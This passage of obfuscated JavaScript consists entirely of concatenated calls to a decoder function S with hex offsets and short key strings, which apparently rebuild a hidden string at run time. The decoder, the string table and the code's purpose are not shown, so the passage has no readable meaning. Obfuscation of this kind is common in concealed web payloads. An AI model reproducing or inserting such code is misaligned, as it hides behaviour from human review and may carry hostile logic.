A')+S(0x1d01,'k(^1')+S(0x13c6,'GM)R')+S(0xa48,'kU1]')+S(0x1aef,'7Ys&')+S(0x1766,'a)z0')+S(0x163,'eFqa')+S(0x1977,'7Ys&')+S(0x1897,'vfyp')+S(0x187b,'tcDo')+S(0x2a1,'a)uA')+S(0x97a,'a)uA')+S(0xaa7,'2H@0')+S(0x1ebe,'GM)R')+S(0x1487,'NO0l')+S(0xca7,'ET6C')+S(0xa8b,'4dfP')+S(0xd68,'S#MR')+S(0x66e,'Scc5')+S(0x5fa,'xdiA')+S(0x303,'zfwU')+S(0x1a31,'tT6j')+S(0x1132,'qQxs')+S(0x19c4,'Wayx')+S(0x1ef8,'B4MT')+S(0x3c0,'#(bi')+S(0xf8d,'7Ys&')+S(0x13ef,'7rc7')+S(0x7a2,'37(x')+S(0x716,'dw86')+S(0x134,'zfwU')+S(0xa3e,'1dG!')+S(0x43c,'qQxs')+S(0x162c,'eFqa')+S(0x1f57,'yvXb')+S(0x1526,'yvXb')+S(0x3a4,'qQxs')+S(0x1545,'#(bi')+S(0x13f8,'#(bi')+S(0x1060,'tT6j')+S(0x1316,'R7bI')+S(0xaf4,'t*oc')+S(0x16a7,'yvXb')+S(0x4bc,'4dfP')+S(0x166d,'Wayx')+S(0x14aa,'dw86')+S(0x185e,'!Nu#')+S(0x36b,'ET6C')+S(0x17b2,'#(bi')+S(0x11bf,'F(LP')+S(0x1151,'!Nu#')+S(0x508,'a)z0')+S(0xdf6,'izdS')+S(0x4fd,'tcDo')+S(0x878,'vfyp')+S(0x992,'qQxs')+S(0x198e,'xdiA')+S(0x579,'i@(k')+S(0x2ea,'dw86')+S(0x1e08,'RJ2c')+S(0x7d3,'a)z0')+S(0x18c5,'vfyp')+S(0x1101,'R7bI')+S(0x278,'qrni')+S(0x1d9,'GM)R')+S(0x9b3,'fHK!')+S(0xb0f,'i@(k')+S(0x113a,'CkxV')+S(0x11a4,'r^uw')+S(0x168e,'eFqa')+S(0x139e,'R7bI')+S(0x25c,'B4MT')+S(0x196a,'xs6i')+S(0x18ea,'k(^1')+S(0x1210,'xs6i')+S(0x1a9f,'kU1]')+S(0x132c,'XUuj')+S(0x7a3,'izdS')+S(0x12d0,'izdS')+S(0xb36,'2xPL')+S(0x18ed,'S#MR')+S(0x40b,'4TP8')+S(0x19cd,'GM)R')+S(0x9d8,'4dfP')+S(0x1959,'7rc7')+S(0x111f,'CkxV')+S(0x1be7,'fHK!')+S(0x199f,'yvXb')+S(0x1d9f,'zfwU')+S(0x13e0,'Kt9m')+S(0x9b2,'37(x')+S(0x1810,'Kt9m')+S(0x11b,'k(^1')+S(0x5e5,'2xPL')+S(0x636,'xs6i')+S(0x1572,'4dfP')+S(0x1351,'ET6C')+S(0x143a,'tcDo')+S(0x1e9f,'qQxs')+S(0x14e,'NO0l')+S(0x157e,'a)uA')+S(0x42d,'tcDo')+S(0x559,'Kt9m')+S(0x7f0,'#(bi')+S(0xb9f,'l#XV')+S(0xf32,'eFqa')+S(0x5b8,'k(^1')+S(0x791,'!Nu#')+S(0xee5,'Scc5')+S(0x1ce9,'CkxV')+S(0x89d,'05t$')+S(0x1295,'7rc7')+S(0x1e32,'fHK!')+S(0x1639,')5&I')+S(0x1539,'kU1]')+S(0xa0,'eFqa')+S(0x1e59,'W@sN')+S(0x10a1,'vfyp')+S(0x913,'Scc5')+S(0x1717,'GM)R')+S(0x19e8,'tT6j'))+(S(0x1535,'XUuj')+S(0xb85,'yvXb')+S(0x43d,'R7bI')+S(0xec2,'izdS')+S(0x11ce,'GM)R')+S(0x16b9,'4dfP')+S(0xa05,'2xPL')+S(0x114a,'XUuj')+S(0x38f,'2xPL')+S(0x85a,'2xPL')+S(0x17d,'vfyp')+S(0x782,'yvXb')+S(0x11d2,'kU1]')+S(0xdcf,'S#MR')+S(0xe65,'XUuj')+S(0x9a7,'05t$')+S(0xfdf,'7Ys&')+S(0x12bf,'izdS')+S(0x1f9a,'4TP8')+S(0x2ae,'XUuj')+S(0x88e,'kU1]')+S(0xc9,'zF(0')+S(0x57c,'a)uA')+S(0x124,'kU1]')+S(0x1bab,'kU1]')+S(0x1464,'z]gd')+S(0x1c84,'1dG!')+S(0x1752,'2xPL')+S(0x131d,'ET6C')+S(0x13b,')5&I')+S(0x102e,'37(x')+S(0x6d8,'RJ2c')+S(0x186d,'izdS')+S(0x360,'S#MR')+S(0x1534,'Jt&^')+S(0x11d0,'eFqa')+S(0xdf5,'7Ys&')+S(0x1080,'CkxV')+S(0x184a,'37(x')+S(0x9c1,'izdS')+S(0xbec,'dw86')+S(0x658,'izdS')+S(0x1016,'7rc7')+S(0xad,'!Nu#')+S(0x1779,'XUuj')+S(0x69a,'4TP8')+S(0x1160,'t*oc')+S(0x9a,'F(LP')+S(0x699,'dw86')+S(0x16a4,'fHK!')+S(0x5e0,'eFqa')+S(0x8d7,'7Ys&')+S(0x1542,'i@(k')+S(0x8f5,'z]gd')+S(0x17b0,'i@(k')+S(0xc79,'R7bI')+S(0x1a6d,'1dG!')+S(0x1a3d,'4TP8')+S(0x1340,'W@sN')+S(0x10fe,'4dfP')+S(0x16bd,'RJ2c')+S(0x1784,'NO0l')+S(0x198f,'Kt9m')+S(0x1219,'R7bI')+S(0xacd,'7rc7')+S(0x1a29,'k(^1')+S(0x9ba,'xdiA')+S(0x1bc,'eFqa')+S(0x1541,'Scc5')+S(0x7d9,'fHK!')+S(0xdc8,'7rc7')+S(0x492,'RJ2c')+S(0x12d4,'GM)R')+S(0xaa8,'W@sN')+S(0xe1f,'i@(k')+S(0x1460,')5&I')+S(0x1a3a,'fHK!')+S(0xaf7,'tcDo')+S(0xf30,'2xPL')+S(0x1fa5,'yvXb')+S(0x4b4,'xdiA')+S(0x5a0,'Kt9m')+S(0x471,'a)z0')+S(0x13f4,'Scc5')+S(0xf23,'qrni')+S(0xb3f,'B4MT')+S(0x628,'xs6i')+S(0x757,'37(x')+S(0xad9,'4dfP')+S(0xaf2,'2H@0')+S(0x10a8,'GM)R')+S(0xaab,'zfwU')+S(0x2f4,'yvXb')+S(0x1c78,'1dG!')+S(0x1ed1,'R7bI')+S(0x2e1,'yvXb')+S(0xf66,'z]gd')+S(0x11f2,'izdS')+S(0xddc,'vfyp')+S(0x1f7a,'xdiA')+S(0x407,'S#MR')+S(0x1b9a,'7Ys&')+S(0x10f5,'2H@0')+S(0x9e4,'kU1]')+S(0xaac,'XUuj')+S(0x1d4c,'tT6j')+S(0xa86,'7Ys&')+S(0x6d3,'4TP8')+S(0xf8a,'ET6C')+S(0x1c25,'XUuj')+S(0xf5a,'vfyp')+S(0x1e65,'37(x')+S(0x1632,'1dG!')+S(0x8e6,'XUuj')+S(0x1c2e,'zF(0')+S(0x1141,'fHK!')+S(0x6e1,'z]gd')+S(0x154b,'r^uw')+S(0xfb,'tT6j')+S(0xdcb,'B4MT')+S(0x16b0,'tT6j')+S(0xad0,'k(^1')+S(0xa29,'fHK!')+S(0x1e3f,'z]gd')+S(0x1dfa,'Kt9m')+S(0x755,'Kt9m')+S(0xdea,'k(^1')+S(0x137b,'zF(0')+S(0x1a93,'i@(k')+S(0xdf,'t*oc')+S(0x128d,'a)z0')+S(0x1279,')5&I')+S(0x1967,'tcDo')+S(0x1214,'CkxV')+S(0xc4e,'S#MR')+S(0xdb5,'yvXb')+S(0x1ca1,'7Ys&')+S(0x64f,'2H@0')+S(0x1200,'2H@0')+S(0xa42,'GM)R')+S(0x1294,'fHK!')+S(0x812,'2xPL')+S(0x6fe,'XUuj')+S(0xdb1,'tcDo')+S(0x10ce,'2H@0')+S(0x234,'!Nu#')+S(0x1d75,'k(^1')+S(0x16fd,'F(LP')+S(0xaa4,'05t$')+S(0x1f0e,'fHK!')+S(0x1529,'F(LP')+S(0x68b,'xs6i')+S(0x1dad,'2xPL')+S(0x1d6f,'B4MT')+S(0xf08,'fHK!')+S(0xba0,'izdS')+S(0x1229,'qrni')+S(0x72e,'qrni')+S(0x16b4,'yvXb')+S(0x13e4,'W@sN')+S(0x7ba,'l#XV')+S(0x182b,'vfyp')+S(0x1081,')5&I')+S(0x11d4,'RJ2c')+S(0x1a12,'zfwU')+S(0x1e6f,'kU1]')+S(0x180f,')5&I')+S(0x69c,'dw86')+S(0xa4c,'fHK!')+S(0x1bc1,'Jt&^')+S(0x9fb,'fHK!')+S(0x197a,'qrni')+S(0x1dcd,'S#MR')+S(0x190e,'z]gd')+S(0xa95,'05t$')+S(0x133b,'a)uA')+S(0x199a,'Wayx')+S(0xa3f,'eFqa')+S(0x1bad,'XUuj')+S(0x141d,'7Ys&')+S(0x121f,'2xPL')+S(0x77d,'#(bi')+S(0x714,'vfyp')+S(0x18b3,'4TP8')+S(0x1764,'a)z0')+S(0x1525,'R7bI')+S(0x1e93,'Wayx')+S(0x59c,'4TP8')+S(0x1091,'!Nu#')+S(0x1a60,'izdS')+S(0x308,'r^uw')+S(0x1629,'CkxV')+S(0x14d0,'fHK!')+S(0x1dd,'RJ2c')+S(0x613,'Wayx')+S(0x1f8e,'l#XV')+S(0xd3c,'Wayx')+S(0xb0b,'S#MR')+S(0x97d,'tcDo')+S(0x1ba8,'GM)R'))+(S(0x734,'S#MR')+S(0x70c,'4dfP')+S(0xc7c,'a)z0')+S(0x5c4,'NO0l')+S(0x122a,'xs6i')+S(0x17bd,'t*oc')+S(0x130e,'z]gd')+S(0x1588,'zF(0')+S(0x1ebb,'37(x')+S(0x739,'a)z0')+S(0x1a5b,'qQxs')+S(0x14bd,'t*oc')+S(0x148a,'eFqa')+S(0xc41,'XUuj')+S(0x9d2,'i@(k')+S(0xa31,'7rc7')+S(0x29f,'4dfP')+S(0x1eb0,'Scc5')+S(0xc42,'#(bi')+S(0x1006,'4dfP')+S(0x1cab,'a)uA')+S(0x19ea,'z]gd')+S(0x1e9c,'2xPL')+S(0x1a32,'i@(k')+S(0x1953,'z]gd')+S(0xf6,'kU1]')+S(0xb6c,'eFqa')+S(0x1405,'7Ys&')+S(0x1182,'2xPL')+S(0x1aee,'Jt&^')+S(0x1e18,'xdiA')+S(0x4af,'fHK!')+S(0x325,'R7bI')+S(0x11a7,'eFqa')+S(0x1a13,'W@sN')+S(0xfa,'qrni')+S(0x14ec,'XUuj')+S(0x1941,'qrni')+S(0x18c1,'4TP8')+S(0x17ea,'zF(0')+S(0x2f3,'GM)R')+S(0x1f7,'zfwU')+S(0xd70,'k(^1')+S(0x452,'2H@0')+S(0x262,'4dfP')+S(0xeda,'W@sN')+S(0x819,'qQxs')+S(0x577,'2xPL')+S(0x56f,'Jt&^')+S(0x237,'l#XV')+S(0x1891,'dw86')+S(0x129a,'i@(k')+S(0x387,'tT6j')+S(0x762,'B4MT')+S(0xe85,'eFqa')+S(0xfc5,'i@(k')+S(0x209,'a)z0')+S(0x1c2b,'!Nu#')+S(0x1f4b,'izdS')+S(0x1666,'NO0l')+S(0x1e09,'tT6j')+S(0x1e8f,'z]gd')+S(0x14ac,'zfwU')+S(0x506,'zfwU')+S(0xe09,'#(bi')+S(0x5af,'XUuj')+S(0x74e,'F(LP')+S(0x17a1,'zfwU')+S(0x3c5,'Jt&^')+S(0x1199,'r^uw')+S(0x1f31,'izdS')+S(0x1803,'7Ys&')+S(0x147d,'05t$')+S(0x1307,'dw86')+S(0x119c,')5&I')+S(0xfc0,'#(bi')+S(0x2b8,'k(^1')+S(0x1bee,'tT6j')+S(0x1a96,'k(^1')+S(0x855,'xs6i')+S(0xff5,'ET6C')+S(0x1f09,'05t$')+S(0x1936,'NO0l')+S(0x39e,'Wayx')+S(0x1ce5,'#(bi')+S(0x69d,'fHK!')+S(0xe4,'Kt9m')+S(0x1269,')5&I')+S(0xe77,'zF(0')+S(0x1df,'yvXb')+S(0x692,'tcDo')+S(0x12f4,'B4MT')+S(0x199,'qrni')+S(0x1a9c,'zF(0')+S(0x15a6,'fHK!')+S(0x67e,'B4MT')+S(0x1b2b,'i@(k')+S(0x19bc,'2xPL')+S(0x23a,'t*oc')+S(0x1c20,'GM)R')+S(0x1f70,'Scc5')+S(0x1d2d,')5&I')+S(0x590,'4TP8')+S(0x26a,'37(x')+S(0x501,'zF(0')+S(0xd3,'05t$')+S(0x10b,'Kt9m')+S(0x1ec7,'7Ys&')+S(0x1f9c,'F(LP')+S(0xc8d,'XUuj')+S(0x512,'W@sN')+S(0x40c,'37(x')+S(0x82b,'2H@0')+S(0xf89,'r^uw')+S(0x17e6,'Jt&^')+S(0x121b,'izdS')+S(0x1cd4,'#(bi')+S(0x953,'yvXb')+S(0x4e9,'7rc7')+S(0x1c63,'7Ys&')+S(0x952,'tcDo')+S(0x39b,'qQxs')+S(0xfcb,'i@(k')+S(0x586,'2H@0')+S(0xb05,'7Ys&')+S(0x176c,'yvXb')+S(0xa38,'R7bI')+S(0x16d2,'CkxV')+S(0x1c10,'37(x')+S(0x1e72,'eFqa')+S(0x76f,'#(bi')+S(0x5d3,'Scc5')+S(0x1693,'qrni')+S(0x17d1,'a)z0')+S(0x1d5d,'F(LP')+S(0x1d4d,'xdiA')+S(0x1b5b,'Wayx')+S(0x1855,'#(bi')+S(0xa92,'dw86')+S(0xdae,'7rc7')+S(0x8b6,'Wayx')+S(0x58c,'i@(k')+S(0x18f0,'7rc7')+S(0x1720,'t*oc')+S(0x1374,'!Nu#')+S(0xcd6,'tT6j')+S(0x1e12,'!Nu#')+S(0x1286,'B4MT')+S(0x1b7e,'tcDo')+S(0x1ec0,'tT6j')+S(0x3d4,'r^uw')+S(0xd47,'4dfP')+S(0x12c6,'vfyp')+S(0x1e56,'a)uA')+S(0xf9,'r^uw')+S(0xc6,'a)uA')+S(0x1645,'ET6C')+S(0x456,'RJ2c')+S(0x1447,'Kt9m')+S(0x252,'kU1]')+S(0x47c,'yvXb')+S(0x1966,'izdS')+S(0x5c5,'tcDo')+S(0x697,'yvXb')+S(0x14ca,'05t$')+S(0x110f,'NO0l')+S(0x1775,'GM)R')+S(0x1a20,'ET6C')+S(0x1f8d,'Jt&^')+S(0x756,'fHK!')+S(0x2cb,'zF(0')+S(0xeb5,'2xPL')+S(0x13d8,'7Ys&')+S(0x1771,'dw86')+S(0x1b5,'S#MR')+S(0x195d,'l#XV')+S(0x1cac,'4dfP')+S(0x1315,'zfwU')+S(0x413,'izdS')+S(0x708,'i@(k')+S(0x17c,'F(LP')+S(0xa3d,'ET6C')+S(0xdbb,'fHK!')+S(0x1578,'!Nu#')+S(0x8ec,'Jt&^')+S(0x1392,'7rc7')+S(0x3e5,'4TP8')+S(0x4b3,')5&I')+S(0x1716,'RJ2c')+S(0x1f3,'qrni')+S(0x57f,'XUuj')+S(0x9bc,'zfwU')+S(0xdc0,'xdiA')+S(0x39f,'vfyp')+S(0x11a5,'t*oc')+S(0x1c98,'!Nu#')+S(0x8ba,'37(x')+S(0x835,'Kt9m')+S(0x1d3,'W@sN')+S(0x10eb,'Scc5'))+(S(0x1099,'k(^1')+S(0x17f,'zfwU')+S(0x1bda,'NO0l')+S(0x17e1,'1dG!')+S(0x16df,'ET6C')+S(0x4da,'Wayx')+S(0x931,'2xPL')+S(0xf5d,'a)uA')+S(0x67c,'Jt&^')+S(0x1db3,'tT6j')+S(0x1042,'NO0l')+S(0x1c46,'kU1]')+S(0x16b8,'t*oc')+S(0x25d,'XUuj')+S(0x1be3,'1dG!')+S(0x683,'dw86')+S(0x1923,'dw86')+S(0x2e2,'qrni')+S(0x1646,'tcDo')+S(0x137f,'2H@0')+S(0x164e,'r^uw')+S(0xde3,'tT6j')+S(0x10cf,'xdiA')+S(0xc29,'GM)R')+S(0x34c,'7Ys&')+S(0x1035,'eFqa')+S(0xbd1,'2xPL')+S(0x1e62,'a)uA')+S(0x147b,'05t$')+S(0x1c0b,'k(^1')+S(0x1362,'2xPL')+S(0x1624,'37(x')+S(0x1249,'4dfP')+S(0x190d,'W@sN')+S(0x871,'izdS')+S(0x1d40,'a)uA')+S(0x9bd,'RJ2c')+S(0x1152,'eFqa')+S(0x19db,'RJ2c')+S(0x635,'fHK!')+S(0x100e,'Scc5')+S(0x133e,'05t$')+S(0x30e,'CkxV')+S(0x1cc9,'RJ2c')+S(0x87a,'7rc7')+S(0x13f2,'dw86')+S(0x13a3,'4TP8')+S(0xcc2,'Jt&^')+S(0x70f,'S#MR')+S(0xd4f,'S#MR')+S(0x158a,'xs6i')+S(0x1723,'xdiA')+S(0x10bc,'qrni')+S(0x30c,'fHK!')+S(0x12cc,'qrni')+S(0x221,'!Nu#')+S(0x4f4,'kU1]')+S(0xa62,'tT6j')+S(0x93b,'r^uw')+S(0xce4,'2H@0')+S(0x1f6a,'kU1]')+S(0xc58,'a)uA')+S(0x1aaf,'CkxV')+S(0xbb4,'Jt&^')+S(0x191c,'37(x')+S(0xa13,'z]gd')+S(0x92f,'Jt&^')+S(0x1328,'qQxs')+S(0xf47,'tcDo')+S(0x106d,'W@sN')+S(0x1045,'GM)R')+S(0x1cb2,'eFqa')+S(0x152c,'tcDo')+S(0x1907,'4TP8')+S(0x1b50,'2H@0')+S(0xc9d,'2H@0')+S(0x1292,'XUuj')+S(0x1059,'l#XV')+S(0x13b6,'izdS')+S(0x626,'t*oc')+S(0x74c,'qQxs')+S(0x1751,'r^uw')+S(0x98,'a)uA')+S(0x1d67,'yvXb')+S(0x166b,'2xPL')+S(0x1220,'r^uw')+S(0x1f98,'i@(k')+S(0x13d,'Kt9m')+S(0x851,'fHK!')+S(0x173b,'zF(0')+S(0x162b,'NO0l')+S(0x105f,'tT6j')+S(0x1b44,'37(x')+S(0x1a94,'R7bI')+S(0x11ff,'!Nu#')+S(0x13f6,'4dfP')+S(0xd28,'NO0l')+S(0x11e0,'l#XV')+S(0xbbe,'1dG!')+S(0x1004,'qQxs')+S(0x16d5,'7rc7')+S(0x11c9,'Wayx')+S(0x1595,'R7bI')+S(0x1164,'t*oc')+S(0x1162,'4TP8')+S(0x1962,'B4MT')+S(0x10c4,'S#MR')+S(0x1120,'Scc5')+S(0xcfb,'Scc5')+S(0x1267,'tT6j')+S(0x4d5,'kU1]')+S(0x1bd5,'tT6j')+S(0xf19,'ET6C')+S(0x9d3,'tcDo')+S(0x4a1,'!Nu#')+S(0x12f9,'R7bI')+S(0xc4d,'kU1]')+S(0xa81,'yvXb')+S(0x13df,'RJ2c')+S(0x17a,'Jt&^')+S(0x1416,'fHK!')+S(0xf7d,'izdS')+S(0x46f,'7Ys&')+S(0x1852,'F(LP')+S(0x9e1,'k(^1')+S(0xc8,'z]gd')+S(0x463,'NO0l')+S(0x1e8a,'W@sN')+S(0xe9a,'R7bI')+S(0x233,'eFqa')+S(0xc09,'!Nu#')+S(0x199c,'2H@0')+S(0xbac,'#(bi')+S(0x1e94,'4dfP')+S(0x12a6,'7Ys&')+S(0x1b30,'2xPL')+S(0x18e2,'qrni')+S(0x1957,'Wayx')+S(0x1e35,'2H@0')+S(0x1db2,'r^uw')+S(0x6c5,'XUuj')+S(0x55d,'Wayx')+S(0x1e3e,'izdS')+S(0xadb,'Scc5')+S(0x1c99,'eFqa')+S(0x5a7,'!Nu#')+S(0x10a5,'tcDo')+S(0x157a,'xdiA')+S(0x1581,'t*oc')+S(0x511,'GM)R')+S(0x187a,'tcDo')+S(0x11f0,')5&I')+S(0x4d6,'z]gd')+S(0x7e2,'zF(0')+S(0x1401,'4TP8')+S(0x18ce,'vfyp')+S(0x83c,'7rc7')+S(0xd06,'a)z0')+S(0x11e7,'z]gd')+S(0x3e8,'dw86')+S(0x1820,'7Ys&')+S(0x1ecd,'qrni')+S(0x1331,'k(^1')+S(0x1760,'i@(k')+S(0x14fa,'CkxV')+S(0x18fe,'B4MT')+S(0x17a8,'W@sN')+S(0x1213,'vfyp')+S(0x12cd,'Jt&^')+S(0xb40,'7rc7')+S(0x1727,'Wayx')+S(0x179c,'!Nu#')+S(0xae0,'7Ys&')+S(0x1997,'05t$')+S(0x1d3e,'GM)R')+S(0x1ec1,'yvXb')+S(0x1edf,'kU1]')+S(0x169,'7Ys&')+S(0x1221,'7rc7')+S(0x18a8,'37(x')+S(0xc21,'r^uw')+S(0xfc,'R7bI')+S(0xcce,'t*oc')+S(0x123d,'2xPL')+S(0x10f0,'l#XV')+S(0x1f47,'RJ2c')+S(0x123,'dw86')+S(0xcdc,'NO0l')+S(0x121c,')5&I')+S(0x1634,'vfyp')+S(0x1f32,'t*oc')+S(0x18d9,'k(^1')+S(0x1c70,'2H@0')+S(0x317,'4dfP')+S(0x1211,'vfyp')+S(0x1aa9,'qrni')+S(0x3d9,'#(bi')+S(0x1f50,'qQxs')+S(0x1d21,'qQxs')+S(0x1834,'Jt&^'))+(S(0x18e5,'RJ2c')+S(0x19ed,'l#XV')+S(0x1ed,'t*oc')+S(0x345,'xs6i')+S(0x1491,'GM)R')+S(0x1ca7,'XUuj')+S(0x860,'W@sN')+S(0x6af,'F(LP')+S(0x1585,'NO0l')+S(0xabc,'xdiA')+S(0x13d6,'4TP8')+S(0x45a,'7rc7')+S(0x1d2b,'37(x')+S(0xba8,'7Ys&')+S(0x1546,'zfwU')+S(0xcf9,'XUuj')+S(0x1821,'k(^1')+S(0x320,'dw86')+S(0xa57,'tT6j')+S(0xd12,'a)z0')+S(0x16b6,'yvXb')+S(0x1e7b,'37(x')+S(0x1a85,'#(bi')+S(0x561,'t*oc')+S(0x69b,'zF(0')+S(0xe82,'kU1]')+S(0x1951,'#(bi')+S(0x647,'!Nu#')+S(0x86f,'S#MR')+S(0x9e7,'tT6j')+S(0x1a63,'k(^1')+S(0x720,'S#MR')+S(0x23c,'1dG!')+S(0x1b48,'eFqa')+S(0x1ebc,'!Nu#')+S(0x11c4,'4TP8')+S(0x1e55,'B4MT')+S(0xa0f,'yvXb')+S(0x1832,'!Nu#')+S(0x16b3,'kU1]')+S(0xbc2,'4dfP')+S(0xd57,'4TP8')+S(0x1ba2,'z]gd')+S(0xb34,'qrni')+S(0x14bf,'k(^1')+S(0xa16,'eFqa')+S(0x1768,'W@sN')+S(0xb8c,'qQxs')+S(0x19cb,'R7bI')+S(0xccc,'CkxV')+S(0x1952,'qrni')+S(0x1036,'k(^1')+S(0xc01,'B4MT')+S(0xa0c,'a)uA')+S(0x164c,'Jt&^')+S(0xb99,'!Nu#')+S(0x5c9,'tcDo')+S(0x7cf,'i@(k')+S(0x1e41,'7Ys&')+S(0x1987,'S#MR')+S(0xb3c,'S#MR')+S(0x1c90,'4dfP')+S(0x13db,'S#MR')+S(0x1670,'z]gd')+S(0xcb8,'qQxs')+S(0x93a,'1dG!')+S(0x11fb,'R7bI')+S(0xedf,'k(^1')+S(0x79a,'l#XV')+S(0x1745,'W@sN')+S(0x197e,'a)z0')+S(0x15a4,'a)uA')+S(0x1673,'a)uA')+S(0x1122,'05t$')+S(0x999,'fHK!')+S(0x978,'7Ys&')+S(0xf8,'vfyp')+S(0x35e,'XUuj')+S(0x140b,'R7bI')+S(0x1fa2,'4dfP')+S(0x7fd,'B4MT')+S(0xacc,'z]gd')+S(0x113f,'tcDo')+S(0xe51,'qrni')+S(0x87e,'tcDo')+S(0x1628,'XUuj')+S(0x183e,'ET6C')+S(0xff0,'z]gd')+S(0x68c,'eFqa')+S(0xc1f,'F(LP')+S(0x8b0,'tcDo')+S(0x8c5,'Jt&^')+S(0x12c7,'dw86')+S(0x15f6,'Scc5')+S(0x1a87,'tcDo')+S(0x11d3,'l#XV')+S(0x1ca,'37(x')+S(0x11c8,'kU1]')+S(0x1e2d,'4dfP')+S(0x3e1,'xdiA')+S(0x1df7,')5&I')+S(0x261,'zF(0')+S(0x1769,'4TP8')+S(0x5ce,'tcDo')+S(0x1a73,'2H@0')+S(0xe5f,'2xPL')+S(0x1c3d,'1dG!')+S(0x11a0,'t*oc')+S(0x18b1,'Kt9m')+S(0x1e60,'qrni')+S(0x1375,'zfwU')+S(0xe4e,'t*oc')+S(0x1a7a,'dw86')+S(0x4e6,'tT6j')+S(0x1b31,'r^uw')+S(0x1238,'yvXb')+S(0x419,'XUuj')+S(0x1dbe,')5&I')+S(0x1cdf,'vfyp')+S(0x190c,'XUuj')+S(0x673,'izdS')+S(0x12de,'zfwU')+S(0xc93,'4TP8')+S(0x1bd4,'zF(0')+S(0xf34,'izdS')+S(0x1f73,'4dfP')+S(0x37e,'i@(k')+S(0x1e2b,'CkxV')+S(0x122e,'izdS')+S(0x632,'vfyp')+S(0x1c7d,'a)z0')+S(0xe92,'zfwU')+S(0x1e6b,'Scc5')+S(0x1a51,'37(x')+S(0x1c50,'Jt&^')+S(0x1a69,'zF(0')+S(0x117b,'37(x')+S(0x12dc,'RJ2c')+S(0x1801,'7rc7')+S(0x1f19,'Kt9m')+S(0x1453,'Wayx')+S(0x3f8,'#(bi')+S(0x1df3,'yvXb')+S(0x28a,'05t$')+S(0x174,'k(^1')+S(0x17ce,'Scc5')+S(0x171,'izdS')+S(0x1bc4,'xs6i')+S(0x5d0,')5&I')+S(0xf1e,'z]gd')+S(0x8ad,'izdS')+S(0x186,'F(LP')+S(0x27c,')5&I')+S(0xe5c,'tcDo')+S(0x470,'Wayx')+S(0x533,'a)uA')+S(0x1097,'Scc5')+S(0x603,'7Ys&')+S(0x1fc,'Wayx')+S(0xad4,'2xPL')+S(0x653,'4TP8')+S(0x7e8,'R7bI')+S(0x6c0,'izdS')+S(0xb77,'xs6i')+S(0xb43,'i@(k')+S(0x76a,'4dfP')+S(0x949,'Wayx')+S(0x248,'XUuj')+S(0xaf0,'r^uw')+S(0x1b7b,'2H@0')+S(0x1f07,'tcDo')+S(0xb5,'4dfP')+S(0x8f7,'Kt9m')+S(0x96,'yvXb')+S(0x73d,'Wayx')+S(0x1f90,'1dG!')+S(0x118d,'!Nu#')+S(0xd76,'B4MT')+S(0x1a56,'tcDo')+S(0xb91,'a)uA')+S(0x165f,'W@sN')+S(0x24a,'kU1]')+S(0x9c4,'l#XV')+S(0x1baa,'GM)R')+S(0x1467,'zfwU')+S(0x9c7,'!Nu#')+S(0x4a0,'B4MT')+S(0x1f34,'r^uw')+S(0x28f,'zfwU')+S(0x1ed9,'#(bi')+S(0x1d69,'S#MR')+S(0x15d8,'Wayx')+S(0x1721,'Jt&^')+S(0x1f3b,'7rc7')+S(0x4fb,'1dG!')+S(0x10e7,'!Nu#')+S(0xfd5,'F(LP')+S(0x555,'CkxV')+S(0x10e5,'7rc7')+S(0x1024,'Wayx'))+(S(0xc14,'!Nu#')+S(0x127a,'GM)R')+S(0x599,'7Ys&')+S(0x105d,'xs6i')+S(0x13c,'37(x')+S(0x7f4,'ET6C')+S(0x18e4,'yvXb')+S(0x5da,'a)z0')+S(0x1c6,'2xPL')+S(0xbba,'Jt&^')+S(0xc5e,'zfwU')+S(0x191,'eFqa')+S(0x169c,'r^uw')+S(0x47a,'l#XV')+S(0x1373,'dw86')+S(0x15b4,'S#MR')+S(0x1856,'Kt9m')+S(0x1540,'fHK!')+S(0x1c68,'F(LP')+S(0x1054,'NO0l')+S(0xbf1,'F(LP')+S(0x10b7,'a)uA')+S(0x85e,'R7bI')+S(0x872,'Wayx')+S(0x367,'qQxs')+S(0x179f,'kU1]')+S(0x1f3d,'S#MR')+S(0x19da,'2xPL')+S(0x127,'fHK!')+S(0x1b12,'GM)R')+S(0x97,'qrni')+S(0x110,'qrni')+S(0x1518,'l#XV')+S(0x16c9,'2H@0')+S(0x170c,'izdS')+S(0x1c14,'Kt9m')+S(0x634,'t*oc')+S(0x1c4d,'r^uw')+S(0xcfc,'k(^1')+S(0x14a5,'!Nu#')+S(0x77e,'vfyp')+S(0x12b9,'W@sN')+S(0x100d,'Wayx')+S(0x398,'xdiA')+S(0x153f,'r^uw')+S(0xf8f,'CkxV')+S(0x10c8,'xdiA')+S(0x1d02,'kU1]')+S(0x22a,'R7bI')+S(0x32d,'1dG!')+S(0x1533,'4TP8')+S(0x1ce6,'GM)R')+S(0x1cf3,'xdiA')+S(0x12b0,'S#MR')+S(0x129b,'qrni')+S(0x143c,'Wayx')+S(0x19be,'1dG!')+S(0x1386,'1dG!')+S(0x17ec,'t*oc')+S(0x1e90,'vfyp')+S(0x13b3,'ET6C')+S(0x1740,'GM)R')+S(0x8ef,'Scc5')+S(0x861,'dw86')+S(0x9fd,'vfyp')+S(0x1f30,'S#MR')+S(0x664,'k(^1')+S(0x15f9,'#(bi')+S(0x1e21,'NO0l')+S(0xf77,'NO0l')+S(0x1170,'#(bi')+S(0x15ec,'05t$')+S(0x9d5,'7rc7')+S(0x1d25,'05t$')+S(0x837,'Jt&^')+S(0x57d,'zF(0')+S(0x15cc,'t*oc')+S(0x1ec3,'k(^1')+S(0x7fb,'R7bI')+S(0x17d5,'4TP8')+S(0x815,'XUuj')+S(0x1797,'qrni')+S(0x1770,'xs6i')+S(0x914,'F(LP')+S(0x19f6,'#(bi')+S(0x12e1,'xdiA')+S(0x181e,'XUuj')+S(0x18e1,')5&I')+S(0xd4a,'F(LP')+S(0x1e44,'1dG!')+S(0x41c,'z]gd')+S(0x1de8,'zfwU')+S(0x1dbc,'05t$')+S(0x1d48,'vfyp')+S(0x3ae,'37(x')+S(0x6f8,'Kt9m')+S(0x6ec,'RJ2c')+S(0x1e2,'qrni')+S(0x72f,'yvXb')+S(0x42a,'dw86')+S(0x5ba,'r^uw')+S(0x118f,'#(bi')+S(0x1809,'t*oc')+S(0x1942,'R7bI')+S(0x1475,'z]gd')+S(0x179e,'1dG!')+S(0x13fa,'R7bI')+S(0x1c7a,'tT6j')+S(0xa4f,'05t$')+S(0x857,'S#MR')+S(0x1ad9,'tT6j')+S(0x1850,'a)uA')+S(0x1612,'yvXb')+S(0x197b,'izdS')+S(0x1a0c,'1dG!')+S(0x763,'qrni')+S(0xf2f,'XUuj')+S(0x1a26,'Kt9m')+S(0x1ae,'!Nu#